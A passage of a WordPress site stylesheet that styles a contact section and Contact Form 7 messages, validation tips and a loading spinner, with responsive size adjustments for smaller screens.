  .get-in-touch .touch-form p{font-size:13px;margin-bottom:15px}
  .get-in-touch .touch-form {margin: auto auto -50px; padding: 30px 20px; }
  .get-in-touch .heading{margin-bottom:10px;}
  .get-in-touch .submit-btn{margin-top:5px}
}
/*get-in-touch END*/

/*.wpcf7-response-output{display:none;}*/
.wpcf7 form.invalid .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output {border-color: #46b450; border: 0; color: #077800; font-size: 16px; padding: 0; position: relative; text-align: center;margin:20px 0}
.wpcf7 form.sent .wpcf7-response-output:before {content: ""; height: 14px; width: 8px; border-right: solid 2px #077800; border-bottom: solid 2px #077800; transform: rotate(45deg ); left: 0; top: 4px; display: inline-block; margin: 0 13px 0 0; }
.wpcf7-not-valid-tip{font-size:14px;margin:5px 0 0 }
.wpcf7-spinner{position:absolute;top:7px}
.wpcf7-spinner::before{animation-name:spin}
.cta-section .wpcf7-not-valid-tip{color:#FFF}
@media(max-width:991px){
  .wpcf7 form.sent .wpcf7-response-output{font-size:14px;}
  .wpcf7 form.sent .wpcf7-response-output:before{height:12px;width:6px;}
}
@media(max-width:767px){
  .wpcf7-not-valid-tip{font-size:12px;}
  .wpcf7 form.sent .wpcf7-response-output{font-size:12px;}
  .wpcf7 form.sent .wpcf7-response-output:before{height:10px;width:5px;margin:0 10px 0 0}
}